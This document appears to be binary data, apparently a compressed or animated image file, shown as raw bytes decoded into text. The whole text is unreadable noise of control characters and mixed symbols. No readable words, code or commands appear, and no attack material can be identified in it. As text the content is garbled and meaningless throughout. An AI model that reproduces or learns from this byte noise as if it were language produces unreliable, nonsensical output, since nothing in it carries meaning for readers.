�St��|��@����`�P���Z��+/m�pO�d���<��/'F+�/m[��+/mD��p`B�p`VB`fQNB p�i)f�&x }: [Q	� ������֐���ʮ\�Z��+�6�t*�?;�&\�K+$mO��+��+��+��i p@h p ��p�c�؉-�	p�ۋˢ���Rl�0�m���)��!����5�	+���7(�"JS�<��5Q����D��Z��Z����Mp��c p ��$p �p p p�p�i�$p����jȶT	P
� ���� �� �!j�\�P����a���7�&呤&ZŋPK���k�6��+��Z��B�JB@�c p �i�N�P�p ������N:DaKP� ��p촶��0�`�\!�� �s@+��q3e��?G��z :��+�1Z��+��+���bi8p 2��N p@��$p �� �wa��lK00���,��0Q!�!�ʴE��k�qAM���M�<�Nkb��+�˼����8+/m��Mc p� �_�p 2�f`f`p p@��
�� �:�p00� 	�}���K�Y3��
o�
+�ԛ��AG�&��kd��>+�6O�+��l���.��f�� M`�Y p p p ��b�g� ���s�@�>p �1p î� �ְ�Y�����# �+/?J��݄��!F@���l�Ռ�%+��+���v�����JR`�o b@�B�����Y��ˆ<`���&��l��ʯly@������kCe��9�uׄ�&b>Y�9����Z��+��Z�y�$�����4��dϨ�#uP��w�<Pp� ���e�|��̀��m+�tȫ���R\�D����Dl�O��X��k�6+��گ���0�$���jKB���q	�lθ0�^�`����п �| ԰�P@��н�b�5Qų���K���'��%+�%+?m!�%��2e�\~巸Z�͚ ���&�˶T0>00�į���� ��  �kCe@{��3�UL�5��ESCZrZ�QC+��+����9?Jag2&�Ў`h h���:�Pލ��<��00`��	����� ��D1�6T���Ё%�&KU�Ul�Y�7�(����+��+��yBe��
,R&�a�W~�;{e����4��w]� lp 0����,2�eOP�@ZT&�w�P����;�ts���+��Onm��}&k����d|5����kx]&\��`�� `Ȼ0��qǏ �d/�Z� ����6Tv�C�qo�<7 �L߹&�$X�C��+��+�%����бeR~�ǒP#j���؝���X�[�0U| � y/��!�zl�^  s�`<��t$�w��U|��\�{�.+��Z���
�}&��5�M�lrТ�zU[� �Hm������1� �p·`נ1��r@�Lx�˶�s��1����+��+�>�"5r&������d�wj��Tg�?���󖟤P֔� 4�`cN�P�o� � I�!���a��TO1 �ݝ����*+��Z��ONe��)�g� �����Wy݂5x� ��p p ��s��?�������p��	=,:uϋ�1 zM摭a��+�6���Ҷ9���q& ��5���آ�!��`�:������Z �p � m��+/����}�����)����T�K&�@�U0/CB2�#mZ�%+��C���q&��������+p�bK��/��Z�W`�Zp 0��+/��̽����$��ù�u��V���D^b����l��+oF%шv&����[&�`г�#���T9��6� �yP�^��^�����3�@���=|y��; �< �����}��gZ"m�%+�9ԡ���gR~d��a`�Q3 >0�lKMZ�z-!�
�7�^���@�h��u�{+/m�<�NiT����H���G�%+�8Z���&�%�kxjw&����d4�>��M���}�S��^� l�0 ��@��y�+ţ%��%=�)�����k�-���ˆ��:J�Y�9Z�6]�.q����Ÿ��M������ !�
 ~ ,    � �  ��2�����.������.���"������������������&������������������������������Ǩ�Ľ���������
���ͬ˟�޷������۫2��������� ����"��ꇯR������\V�սs�R����@$H*܉-@Z���#I'h��(�H�9���	MUٚ���:�
��	S6t��!(
5�AU�Ң�`�2Hה2���u!NK3t6����(@���ſD9��H��F�X�8���ܿS�.=���:�G~唄G��Q��$��͝���ܙ�c�Px��u�:R��B�hӢ6l�]�(�ڼkk������!�L�u�� ;T����ϡ��K�ps[A���g�����6����F�$���[.��Di4�Y�,d�AP�6�@\��P\�`�v�lfSvh�c!u��2�P_Y@�}4��WQ���[z �!�%��c� `d1�P�W&�EV�U8�YuN�Ϗ���J4�`������\9�D	��%C_F�_|�5  ]��Ec�HFcTK��A��Ta���	���u>�����j9���*9�VJ��g�	&6�[n��uA����1 �2���Q q�vtNh*�{2��V��ggc$L׆Q�P���Q�o��x��,\8$u_I�)v�p������Z�f:h��U���j^Yz�Y� Ԇ��gh��9U� ���k��[��0���Y�
��8�=,�j*Mޙ�H��H�1�RB�:QA�Zq�y�*��[�q�2̢�L���ˉ���
L�!�T�'�dP�����$��"�'~�B�D�0Uz[�6��2�0Ǭ綫��m��ѤXJ��	�%؀Ű�hC�47�rW5p��S��[�: f~��$��1E����s��ࠀHtmO�nR�\I,4�:7��&T�<�ҕT�h���A�QvN�� �/<$����9GL�*�������`�m"k_��,o/L�P�ML��]��d�%��˭.���g���ԁ1��L]@A${k����I H@X-�RJI�`�G^�X��$(	F���|q9�x-9Ց��8�8��dF3iXł3����7FIT���%q�/(�[��wM-! n"��=e��[��Tx }(IE1�*F��}������$t�C�;@�B�7���[-��� aN/�?:X-$�+��H0B�� Ol`4A�}K���
q=ty�&S�U�W/p�#0��HE��`%�s0�#K��(�F0 \T0�$B��"�	��Ȳ"AT!2&�D2("�QZ �Y�U���-ѣ�(l.X��D6��r7:ee@gdj�p���"X�#��Ȳ���
%��F�r�@�>�E�'�HS"�JEV)�xB�$�đg�P��ĩa'��h�=����P��Dд?�	��G�ّIX�i�?���ir�oմ&t�H�GF�Ԡ>9�FƱ�����K��/���r�£��B�D�I�í��
l���5ou!� !	�;C&�A#�c)�aM)*��m��B$l�=�ҊLz*=�L�q3��@ߴ�%	�REY�PD>�<�aǀi	��Ӝ�+�B�����#)=�!09vRl/m�>WN<�JFl��<3[�������$�%�zA�mb��0�A²P�J�l� �*e9)��t|����.[I��&�Z�ZJ���$m��-�D��S�P�ޚkc΅��h �aW	heIY&:�L*�Н��]�GTUH��4h9#��Q�����:��T1o>�kg��,	��ᯌ�# �,�ݗ*QX��yy�J���9�y��e'��	����mIo������;��Y�T婟���5���(.w�~�i�ᣓ��H>���Lf1b��<s$ bB\�͓�/��ɖ���p�ƅB��̖xd�1i��I�R��tB��F�,�����<Sy��<��Z@c�8E�q�l\c/���F,�@�I�e(�H��<�!15ykU�T�`�3	q�=&��W�ג��<g=Z�+�����`���M�fu4	M����������7nY��_�I7w��%Ɋ�b�w	��6����#�.���R����X��]ω4�c�l�p"�S �����0����l٧�y��xPܫ������s��t0��"���%��o8*S�"8�� Pj�=��txOM�$���G7��R�c�B�+��/nrA؛��֬��A�����lo^p9"z_9�����%��#O�L>TG4]�6�zE���}�Λv�����U���X@����dl�����*�r5�!�lW���rD��:P�l�����g�f1��t�M�����&�cN����9f�-��G��-p3��c�S}#7�	������!3N��oվ�ڮV�ކ�d_O�u��7|ׅ|)½�ȅ��67_���ܫ/.�T�a��a��
2r�';�g�0i�E~�GgE�s� *>W��e�'ur���|t�HŁT�%�B}%�y��S_�o�2nф��k�L�uD���IHph?2'k�tloWrzW�z� p@�g�'�N���v)�6:XQQ* ��(�O7�t�� �*�y�7,(&GJEցH}XW$�e�!Q%���8h]�3�Md�&'W(�-�w #(
��z��g+(((g��9��j�`9t�O]f-��P@�m1\�9vxp�"ׄG �����@}�J0QAuN7
�G���}�4uĉd�`}��\�Ȉ�dNȆm�}Qd�"<#x�(���o��c��9��G�^�>�AO W��Q���z #ax�͈���CJrqS ��(u.�^��w%o !b�xfdF��y���1~FX[a(�����ؑ�S���2X�*bho\��G�,)s$R����Vxܨɐ��\��<��<�@	�h$D��� ٓ�ȑ�+�O�#�����(o�o�h^�XKĖ�Y�F�(��@n�Z0���VБ+��q��A��J9��ȔPّ������!�;؁[�[�o%
����	��X��d��n�^�0���7j	��f4u�7����8��0�D������i��Tg�xu,�u3iY
�1 `ǘ_� &q)b)��"f� �P� *�N)�T�~��-َ��-��J�f�؈~�a��(؏ϧ8dI�fT	(� @) #Ж�)�� ��+��	�I �	���� Бj t�a��h݈��iE�D�&�x���RR�hx����i�#��  :ٖ@ 0����9)#)�g���Qi����dX��w�!z����"���3���.�6y�� 
9�{�  �m���	$<� `�7Б����N��ٛ���(���|&J�!Gz�y��][��l	� ����m��I�_��q�
p +�y��Z�g�Hz�ف"���%��h����������
&mٙy���H/ږ ����J)�+��Q����yiZ��I��A�8Pq�����A������x������
�a
����
 ��.z�*�O?���(����@��x�ך���(
��تG�gS*�8u���А���	k� 1���10�g�R�H�  �3
�{��/��]��a�r2�[�9���5ۄ������J"wS!
�X:7��f� t٦��J�S��2�}��x�pY������ǆ^�����wPʏ]K}(�2I	Uv�2���j�mɓ�A�<ٙ����i�hZ eъ_;�}���+��i���ʍP p2��
�`Z�g٣ILy�Wk���j֒���>T��Y|��|#���k��w����^��7`�*�E��� �������bꖓ�\�Z@��j�pU�F|B;��A������!���l h�{����f��k��!�8H�~����۸l�_�������{V�\�ާgܿ����������p!	�=\$����l�C�l)�_l���{���cyj)��zr.����/,�p%�`3��y�:<Z:�����d��G����
��c c��.�c�R��Qe��i@;@T�I<�@��d\�9L�b<�i<Ɵf D�
0���/0@<�(Le M`M��M Rp��z; Ȉ<��0T���/�9��Tpɘ��T@r\�;�ʢ<�/ ��s�`�!��8LĎ�!e M����~�PFi�Ⱦ�;�P�e ��ɑ\������!���� 0�\��ʓ\��p/ ���x�p@˴�ȷ�������lκ�� P ������� �|����T�/������|�*Le�<�x��@˷,��ˀ@���L�]L}����>��;aɚlИ|�Ҝ�\�}ʣ���k	�,�0��  ���T��l~�lL�������\	iɐ<v� B����3zBҗ| 7�W�S��Ҭ0֥lР�/0�@ �ʮ���ʡ��)wc��f0�.<�,/|׀���~��TP�؆�ؗLi7m�I��9��D ʮ��3=�`��l�[�gA�S��}�������
��ȊM ���kC��T���|�;þ�͖}�*��" 0�m����Ё$D�ȭ��@�ǀ\�.զ�����L��ɑMȧP	��(�ؽ�r�ʧ����~���/,p��L0���/|�}b��(����.�D�`� ����� /]����\th0!m������
D �@R̈�� [l<� ό]�7Mͬɜ<�9�����(v�P��-�T%l���ȝ˅m�@" G=�7ï`գ�����&��1�d�]�sޚ}���	� b��e��_���\*\�=���/��,��X��M��� � -��`�Ԅ(���pP�p���b���'�
P��ψΘsn�����n����"������ܠ>ꈍ��ڱ.<h���|����4����č.�����c��)}�M��Nԍ�.�J�p�Wn���`��r������GMz�$��Ԃn�5����1�ĕ-�2^�n}������=����H��ԗ�G��1�N�T磕��������n�������|,�^�7��Ok��}��>ǜ.�q��Ƞھ�ڄ|	�^�J^�f��m�����mȚ�iN����~^	zn�
���f����˿���0R`Α,> �}ɞ�͵N���m	s~�v.��԰�̽B��n�O��B�v/�8m̈]�>�1 V��Z��Ӭ3��!�͗��'_�����<���=�.\���Fݯ�Ɉ��>��%}ϕ��\�7��,?�{ʩ�Z�˔��A] ��Έl��|̼o�m�on�������,�+M�q��������=�����-؝�ў�O C��Lp�]�W@��SΘ�砜��?�B o?������;����oN;BR �;�;��0B�;W�� 3R0;T�D�.'2�/�/�2�.�;0������L00#�����������Ǽ��������˶����о�����������������&���¡�������������H�诠����!\�K Ç#J�H��ŋ1j�e��Ǐ�:�6t]�\��c3ۙ�(S�8�5K��F+�NuIʬ��D��*]�tiyE�u8�AEIT�(�V4��,Hi�P-��� ?~<;
�Ê�x��͛�I1TV�#^�q������[�y舒#4,k�ly��"�����Z�Fƞ�z�I�׫�"t��v�������˸�]��7^��!���_^Μ9�Р��>d�u#�����`5�����Yxߌ��GNÒqJ�/��\������ПZz����vETQ�>�솗]2���wi0;1t0�T�5��1p�S`�LXLX-�e��Tu�	�@@�[F��y��ՁQ/� ��f��u�zŝtY)D9�)�ÔX¥Zw0h�Yg�W�� 
z�x�ax�JP!��Ap�'�|�M����ܟK0�*]!�26��#�4{)Ł�J��ࣔ�g����z�5f)6QlHߟ���Y\ `OT�ꫮ.a����j�8�x�ޅk�6�B��X1��b�=�L=`�����f�`�ۚ����jݸ�ZG`����!�����T��UC���!l���M^��r��$S[8�k���~�n� ������E���r���ʕ���q֜g ��Ȳ�\�gM�ͪ�<�Bյ`�Z�W�4W�W��r�{����\��=�Od��O� ��F<�Qu�Vg}u�0��k����r��ph��]�Lї�Z~�����Jܒ�^
�U�2G��a�˳C��@Ps&�8��
q+qh���+�1�펙�����m*C��ʨ��I�jآ�<���%����Y��r�˦ł[C81;O��DF��O��CoAv�Ǉ4Ҥ�n����S���3(�
V��y������o4��p���F�>����'�ܦ*�L���ל�@,�B����x��T�ֆ�O��F�R�6�-l�!
v���q.�Ѐ
���_�SŪ�f����vʡ�~r��p����	����p,�ے�<�JYߕ��V��"��fB�ő�n"�G��Ȫq�9�@RF���m�@�P�\�/-
�oxċș�Y�*G*��f��"�\��Q0�H�A��;�� ��
襌A�p51Loܤ ?��z��޴�����5a$���&��+��h����0>~�F�c̾d���p��W�����Lᔒ	��C����p�%�YIKf BK���bǰՅ"Yh3ZD�<��F�� A$�%L!D���L&�XN/C㍸��K�i���/�7*v�Xc:���&x��W�^�:K0�5��\����\W(�Ki�Ԝ
v��	�'
�cBW:�(�ӧ@��P�������7��B�£a��!�Yժn°tCc=*
U[c��wb���F�ό2��N	AUX�{�mW�Y)o�%�uP��ȑXO �������}F3�1��krm��ر/|e�Z�ƛ���)(��x)���9�<Y��1�a��
����Tᵥz=L`���@�Esm���������y�ݐ�T�Z'�C
����f0���#��贺1{S
n4�w��U�M�zMp��R�,x�w�Z���i�AZ�R�گ��(*�����9�u��h]��W���� ���?�"+L�pE����D� ��GL����(N�? !�
 V ,    � �  � eH����*\�ЅÇ3D�H���.f��Ѣǉ@��Ȱ�ɓ(Mɲ�H�c���2�͛8�T9p'M��
��fΣHM��I�%ЧD��0�4�իU�J���֝XRKVgV�\g~=˖�M+V��.ƴ�n�97�݇x���z��۾VN(��1��	 ?&;��_�h)*ԫ�����h���Ɍ�Y0V�B���U\;Ry*��s�ދ��� a!\u�	���"I y!��A=��(��].��IN �p��u��U���=����N .�x��"$Y���,h788��98�@�ᙶ���Ƙw���u3�@'�D[a���?�P��e���K�`C��Zy�qF��$�0 ,$� �9�p��P4yYJD�ݔ��X�@C� B��(�F Ab%�	R��E�o��8Adr��LE�F�%$]�X�J�P�Y!4ח�Q(�@���g�]�=��F���h�@�? �fV*f6�pD��^�P�?&x@�F&q &J�Y�nfe_�&�2B�Cxv-�D#Aj�3�G&�h���D���*&c�@$ S���BG��� >0݁�ZA]�դ���ؿ '���`Ĥ��gp�Fpz-��zY����K@'���ba�ũ���P@,H�	�� ��:0]�C��%�#v�v��fD'4��-j-�$��)�"��i�1^i]��-d}#��ٸpUDQ�0��Id��9����8ϑs�:
W���К�E�W��?.��������h�V?�۪ؗ�7�������~	r����
����� ��s�3�<�����F�RLx�I�h*�OL��t-�&YHojm��8bnrr_gMEc�P�F&�yG&�/��r�T��7�K4X�����%�Yŝ,E��~{|�� ��`��#s�ks�[P����)h�R��uJ0�_ьup��V��$�`8��]Œ&����g��]����� G�Л��n��1 ˚�Ȧ���{Ph����Ѓ	�e�s����S%Q��3�v.���wJ���8�/l���xp�"�%21����C�Kл83� b`f�K��b�QI�V&W�h~P��4-#0OfJXB^>�� ���d3�ߩ�d���~��'��qm��W�p�Ю\K+��3I�!�\� �!�0�Z4N�V%s1�an2�#e�@>:A�r�/�}��It]\ 3m
Z2�V����m�?��t�H*}�Ԙ�`�<�)q�P^����5PP=��)�G��q!�ɑ8԰iQ�":� ��k�@ZQ(L�.LA �c6�� ������lz������-e�z��h�8�,�i�p&B���S#5u�(�w^@@ui�V ��=H���l��۰ǤɓRf���N�PFƒ}��zN��'hYOh��3���u���MV�M��f��i�K0�4���I���+'~ε�i�o���k�'<g	ʎ �����!�¥@��C�´�����2`�K
tt� g����$���7Sqh��t��n]�޲h(�PG�}�PeS���3��A����&��3)~+�	購����@ �!�}�BB�f0�N��o��]M�+�e��/�x�&M�ш	�^�Q�~�m
�tP)��_�Uf���Fw�]�� 8��p�S��+ ��G�_2�- �7�὏D�
Ǔh����|�,~᠚���Klb��w��VD?��IS��(�h��8
ˋ�'��v��6�a��8w�GHT�t�@��@	�I�� M�=�����g$8�]���ի1O�������|f[��I��5�������������U�3?w��`Ľ��!�{H	 x�$l��N(`!���AJW����� ��1泌&[��=�����s��:�[�k�f�E��0��@��|\z��Zd��b�H��jTH�� ܬ"��wr������|���4�.F�(�^�5�\*��-+D�Pz>t�,h�@<��W@�B�o�Y&��IS�Fe)��pRk�
Lث���\�H�g���?Ho���US��1@����9�E��d��!p|$v��� ��S�1�M�?��.зa(\��Pc�2U=~Ԇ9��a�ff�& X���t�8�����H ��v�� $�P��o|��x�3ѽl=E2�*`�+>Ļ^!kg�$�T�aĝ�H'�ە�t��m�X���۶�*rY"��[�[6)̷$?t(�yo�d4t��`Dpg���]������J�Z.��4�w>\���Ǔ'�Շ`�@�"B@����!�q7p78*�1�b8��75"k0ud�TM�p��z�g���AMBGp�Qʂ>�b<�a	4@�^��7H�*Ish|2�9�_GvgF��l��@�3G�"��T-F��`#�L�G�s*I#? GmB��%��O6�a�sB�m=�}M���e/�RkC�3P�u�el[@ev}yX.��1_L$*�������X��C��p���M��#Ds��8��Qi�/���=WRYo4R�W >m�]ȅ��l�z.�5e�
�t��0'0G <�J�׉�6�!ԑ6%)�x}�$?��$E���ƅ#�R�es�h����&p�F�����:�H���Mb	1X�< 4wq1�)���x~�x�u�Vx20���C�(���jrؐ�1� � S��є�7�:�GF�8��_.7ݑG��؅���1�x�&��&l��}A��:���I�@`IQD�^�%e�r:c~,⏦�z�zSS��U�_S`Ft�v���t�99R<(`,@�g�E��:FI����yA?1rg�uls
	}UsY�ƁSY(!)�#[�=��{��f�d�ei~v���w'sbxsg
��-�sq�[	���A ��{�ї).P<�O�i,R�.�c)�hF�uoF?;u*pc#�e8�g�|�ABǆ �!Q ��6��#���Z0=b!�'�
(d��ـB��#����-����n)�޸�)�u��0�� �38�G��˩10���6!zjtz�X�`�(�*��/����w����K���y������+0�!�s�*��	� 
@Т��*��)���a[UO2����;�X=2�&��������@�Lʤ��O�}٢���2Z�3�7М�� Ĕf'P�y�|ƛ�3�	0(eC� �XF����7���7P��]0��`v�� ꢆ�Uj.�'	�Z�ީ��\���8����ِg�Ay�/J�"hi��Pr� � � �]0L K��� �%S�^�F^�Z*�
@����l�6,��Y�z�����*� �y1`���� �� ���Ή�Ң�2�.��* ��Ԣ������Qk
�/�1b0�L�wv�� -�J*��v:�p�%�ފ�S�F	*����1�^j�y���J�U�/EX9��Z�z������	˪ O�^  
p���I�T:�ɗ#������
��*㨛hX�e:��zYO�(%�x���� 3#ڧ��}A�� )z��D����y� �;�`.EҒ�*�H(���h���thb^���* (� �V �c����Wڨ(���:A��RS�:���J����P�x( ��z����~
��� ��ؕ�yA�1j��Ҡ7*�����Xguc�&k�(���r  �C%/���Q�+���l��Ω�Z��)����1p=���V�-��F۩sC�x۹����{��(0�'
�R**���K��I#Н6Z� J������驩���
�Zk���� ��#����s��\�Ή��*��� �������ɱ�k���I+�잚���B��K�/
��,��H��,0�	��ٮ
<�ck�M16��X��xd�龾)�$� �A���k�^@��
�������W���94:,��ʷa���`���<p!���IYg������2ȅ�Ȉ�������,|F;����|P{���,ɔ�z��z��ɡ�ʞHʧdL���ʴ̄��I���\˼�zk��ɻ���L5��ˤ|���x�gnd��x|\�(a�ͼͤjs���ȱ����g����<�m}Qe�e�ͱY �l����L D϶U7�<���V3i R�c��i �W 	M
��֜��!b p�p!�<�=�mA�0; M�
] H���C��R������b* B@=�@�T�xL-sCT#��z\�!c@7����ӈ�����S����B �; �?��t�f @H��kH��OK�c*
��,��M��e Z�����-E-=�A�=MN0�� ��mM�p}�l��R��4�.�I4m���(��}Qa�p��p==D �9Cp�c�/г�ݬDi���;y�� }�R}�����D�am��;;0�HM�t�ؽ��/��?tm�^���� mڇ� L �)=�aD�Ie��H������#1ȁ���m��l߁��\a-0 ��a�����T�"pQ ���>� .���Z��\�{}R ���� �MMڃ�f���-�����h��m�����M�P�b����ћ�_ �.N��V0l��9^�hQ�Bnގ��'�P�h nc=�d�/p�̜�l�L�@���<��;P'YFg�ֈ1�l�͇�#���}ܳ��� ��N0���f�Ѵ��L���=i�ȴ��έ݅��<��s�ᖾ��|�?�G�'��m�`��k����m��1���P1F�ӂ �Za*=m�T �7�Լ�:�� ~�C>��s�-D�$��H�����T����l���ى	ȭ؈�����7��e.�#f��N7�a��|�t��<=>߈�?�G c ԓ0|�3�о�����Μ��㠾�C�����,�=����^�5���;;�Ҍ�>�
���a`�~�@�Ù�����uM�s��3��������M��P��n}iކ�^��X�y�Ё��c0�����>��������#��>bn��o��>̈́�}��X=�\-�B ��.��N��B�O_���N���c�Ao���#��m��ƽ�2-�,M�E?Q���s�j� �W����ċ�9^�Ԯ�Z�(��?�/M��Z�|��i	�����<���|K9�c���?и�ɲʢ\�����,��_��ޯ�����-ͽ�y���b�����X�M$_��΅�/J���ƶ��k��ԟ�`�F��1\�%JKJ�*�2�މޙ����%ڟ�I@wJ����������K@��w:��R��B���3q� 
��I�1�4@��h� G�|G@#ڂp1�����������,�+�|�\�,Kغ��z�f5+�ު�*��4���0KJs�-H��:.��10�TZ�)�4�0R�s�4����C�~۰-��M��#��04�8yI}��/�i�S۰@B�4��40�4�4��+���X�'�:�@ ������4�4�-H+���N�@��)�- ��i�p�1��4��L���N[*��4��  ��A,�-H+@+`�-����a *�K�:@v
04��Լ��ͫ��ǆg**p��I. �ܭ�#���,��
��w���`L�����������K�ĠX���}�9��P�� �y�R��W~����Z����O��������.����_�1��������A��3�����K���?�6�������� !�
 s ,    � �  � eH����*\Ȱ�C]H�H1Ü�3h�(�cǇ C�I�a �/��8���0��I�f͓83���2&L�@�
E�bŝ,{�t9��ӛE��l�R)L�X�j�ʵ�W�Oiu��#U�Kg|]˶��/U���"F�%�<[�oG�����v�EO�<Т��@7H`4�ɼ&��`q7��	'��} ���3&�P
�_�x���A�6���!pJ��ʰѢ��G�>-�+��1�ƨ8dخ{`���B�8\���aA� N@f�r���E/��l�eS#���!��4h��l��m'��[ޕ�Ƞ�5Оc�m��Y4�Z�UH@w��`Dg�}G�B�ۀo䐅�Ph�x��e�o�4!��`�zdZ &��`�Պ+Q��"V�B3 `�E�x;2n��FI$��z�p{��@��=� d�VT�@�X*�"�h�k���J9䨃�=jۏ9�A	Q$1�sP8�f����ii�'���Q��j���H*"S��u3��*K9��-�WQi&XD9�{_����ܟs<EO��D��Ƈ0:�G��)Q`�9 q�	���n��{\���'�P[�`-���E-,q����mjnlWLq<P���6��S��&�$����f���?��Daw=�
��pzX��b -P����v�ѓFʩƿ=��I�,�[�������©�W0��D8�q�����m���vHϦC�n�q�)�H����Xu��_)}͕�%>QDK,�!�l@ܢ���j���B�90Bn�J=���;������N�@���k��r�OYV|6�ļ$���T��>d\td���\_�����,�G9�$z�;K�sU�O ��A�\V��<0�Y2��GS�,���ZK��ɤ*C�SL�7��x�|_�T���؀@�N���%�o���(���{%��1��m>�s��F��< 8DF��$�n�M���ws��5�_Ҙ/����rL�$�;�p��D�F �`�	8xB�p����?��	
����H����:&�x���嬓M��*��TfX-X�J�I���t�����d��[љr4$�^�M(C�&�@C��@ ��<��e" "/�3� l���4L�}T�X�.�4@{����	4�3�W�t'�:�d#�fʷ#��f��el���$�@1�)���D	6�2T�L^���7��W�c�������I��N�}�5*���?��қ�,���Hx�I"�{E�{N�N��'��	�9a�Rq��Pp��n��E�x�]���ɠ����A���|s���M��oW�m�����'Ё5La*���x�Cdns98âą3#�qf�!�A�xѲ����[ ��*/���Xdf��Z�'5�|���V햣�0(cXJ��`V��#��B8����bV��U.�Y�c��"�B�A`�мZ���HT���`����m�MԈ��(P(dI���Q�R΂��A6�:�^�$�������V��Tb�f�.��6?1����Z?��)����̬oTB���2�V�2��`Z�5��(W6���i�Hk3��7m+�Wz�	+\$<�o��a���d�/+S�ʾ����n�Ɔ�Q0>:��!��UC�O��WJ9�f�MT��JG�&!���\;*�hؚa*��I�){N�r��L8G��ؠ��p�K�L^2>�=�m�лb!/W�k(�,��c���S8P�ON ��Z�|���W�3�6�rrh���+$�Wр},R��"������st�w-[�pn�ysS_.�[h}�  }��hͱBM��Ck�e��, ]�B��ueN��a�k�3�� �6@��B�'L�͂܉�eءj_��-*ͧ΀�*���X1ޛ��D��b���l�gC�;	�����k�y��KX�W��
_E�EJ���=�8N���
��
 hwU3����Heu���],�O��A���Jy�K�}0q�"�($F"��ޙ�3,;5 �1����c�>�:TB�'& 9��J2�*}�.� x�*�>�"����1:<f3k5S�kvTc��&p��9�r����"�/�$7]\D	���� 8 �4�y�c�R��3�y��p�t+r���r�Z�NCrn��������8�G�ۇ-��H*w*����E��*w�������y�T�[�h�GçR�1��\fǶq��y-[$Ǵ���o +@�\��1�ޯ�|3P�Y�m��lk�t�X�.Z����.��g��z
�$��r�r&^�X[1&a�9b��0E@i3�Wq1qE� �gV��#����q{�y!w\k�@���b��zs�_�O�rX  W%]�-�{�Q+��{�i=�b�ycCvіYr'�B��/O%/SWul�:+7w�5AhTZkAj'p#�`h�%cc]��E�F�YR�C��{϶�?w�wp�@��x�T��ql�V8w(�o��KNa(-�x�Qa�%l�������~��Ps��k�X��z�4��@�WB�E���~-�b[H�Yuc�(a��<��=�{�a �f]lV"��*�)-79����gxhb%`(��r�DT-�%0� �*�K7��x�*8��da�$�� 1�+�(@{�4��h\q�!S�S��&�挬QYG� �w�i4* (*j"�M�"}@�%���lf�h��B%p��x�]�iEZ�xw!zΕ�(Zq�Y�AOJ�UӸ��X�4I�1� ��b u�d��~,�L*�爎�����!k�HU�ƄIu�X_�C6��U(Y��BZ^Y�G��X���^9CY���Z0�DI�+`�s�鈎n m����7Hnfe|W;��yo��(nu)��C�s��]@�a9��Y�7�D��cI�w9�G9��%NUu��srR(���r*'\,�^s��[A\pw�7k�������7��@�Y�.ٖ� ��wi�\P�y��"�X�ͧT�S_
�r�_�����29�9Z���� � ���� ��ƙ7�BN� e� �� ���J��HvX$�7�8��1F2D�Q*!Y��09_I+�sI��( ��p��� s�(�ǉ�q�����y��  �I��#�Kum��C�TT�D���g��1��	 �	 1z����p��I�\@��G)lp�z��� &"k}ӗ/x�u`}(.)�a�DT\<G@i��7Y��(���  b�P����!p٘5	8j�6�k`�1��4�l�M�C�w�W�7�׃Y��7Y�t���S��i,�)�+���q���b��J��Z������a�����+� 	p�&J�\��Ɨ�W���|}Ig��ª�yܺ}s�$ѕ5�;z���aI�������i��ڙ���1j�*����9U��H���1������X�1ə+0�G�'��>��\��),�`��H��6�aڬPi#�wM���z��8��Vc�r��m_aĪ��y �p!Pr���6�Q^�P�q�������p���VZ��ى���AC��"�EEE�u�v
!�`�\�S��^I�%@��Y;p�_�R����1 �ƚ������腝V��r�'�r�5��t�y�zs3���I����Pz����������j�� ��+������yV�x�r��^�ۭݺ�$� ��a��b鶁J��)��9�s����L��J	1��;��k/+Gxs���ۧ����jpV��dI�y��ٖʹ��nɖ* 7�@����K0�0����wk�Wo`��ֿs�0�p�r�0	����	,��km��g�ءq*�{|qZ~��6�LQa1�l���?|O'܏$��0�r�Am)�k�.|���L��j�8��X����� ��@|�:��E|�q�'"u�;Y���C�kD,�1q�����* !�Vl�s6�c,f|�h��j�Ml��c�� cp�L���V98�v,e�!l����P���l�	�������n Ȫ�Țɚ�ɍ�OR8�;��|�M Ҩ;`��B 
|84c@;�D���Ȏl ��,̻��/��L�K9T�0�!@��L�!0��+����B` �!ze�ʮl�B �M��c��R@w�R��\�CD�C�ϻ��|���^�T �,�M�]�[�&�\ e���<��ǧ,MN T ˲����b@/p�$=���0qȈ|��L�;��\���T���Ҝ����0 �e������e�|�}Υ�ѭ\ ���R����,��3�0���0=3Mϱ*���l�7��!�N�App�p Ȏp��\�V\ �,D��R ˹,i�ױ�Wp�����i@���.��
 �e ����#��:������ӦU�Cm��CN`�Im�c`�MP�9��>11�V���|�1!�(��o`[�=��c�֧}8D� ۨ��*�Ԧ�R<�-t<ղ�<�D���>���m�5|������+Q��}( ����9d�T��\����QrR@�c �{=̎�����<��D�/0������_�� ��z]ۧ�\sB��C~L��dɾ�P���\��L�����s@���ܳ�C&N��}ʮ�`�B~*Q�%����n�..���V���%|(ZA�E(~�8���\�f|c�߈ ���pَ=�T�˺�7�\����,��XA^���"�f.D�"�^g�'b��Lb�f\ �<�Y��t����ό��Q����}V8ب��0� ��`�C�J!�C�Ϣ�<.��7��m[�^� ���f��~g��}�;��|پ�50n�#����栮����ύ�!��9��%��X��Q����6>b^ 0 �L������_��>�F���f�;���1��M�;iiǕ�M��0���<�D�@殬�r�%.=��R��~�W��͜�D��?�
��n�,�}|��`���Mީ��R �~ӓ\g��<�>�0r�]��ݡ�>�3��b���-�p\�/`���/�͌]!�S_��}��=\}<�?�F���>n��XN�"P��! ��e`�R?�Y�%����L�b��8�B@�>�i ޢo����\>���]�|2���,�ͼ�Y���_�A]���ͦ�������v,�Tύ*o��m�U����x��1�O݆�!0�6���s�������X!�.%-��ǐ��p��<��L�]O Z��wN���7�'\C�!����^�E��N@L}δ�ϱ��޵��a��L`�(m�V^{-�M��{n�LAC���^ RP�v��~�c	l˻,����~O�P�\��a/ܵ��}�˛������~"%��c�b3�H�c�C�$6HO��}�`�l�n!�mqObw�/����(\mY��g"�Zx���I��Bm�w��V���J��F���-�}鎿Y��F|��/�L���ř�ŋ^�9�ķo�a>�ō�c?�q�_��z� �z����������l��)0"8�z(`;Y/��ŷx��Q� 0�@di��i����b�"Ȫ8����G�:p��_���KK���?`��!��4��4@��k���{����.*H�tH��^�����G J�J���!�Ć���4@�kۮJ�C�Y�(�*�*��:g91Э1����4��J���Jp����3lH����[�湻�N�V�z9�80��9H*P6G 71lɁX%��c���٢pL�1 !^��*�H�(�11��@G�G�D M��Ep��Vjs�訞p���J�\ʘ4z�88�d1pH6�ح�|\�J�J�Jp��I�K���|�� �꬗��8��H� ����J4�64@�{	 S@4 J@��w6��Id	�f	��Y����L���zh˥�ɭ�i�Q�χA_b��F�@!F�5t�`qg�J�Pk��;�8��)��b�*�Y$�d��!(@p��!~+68���޷�}ƂCy4Idi����3����V�8𨙙Hv�1p1@�K��~���">A��Y��������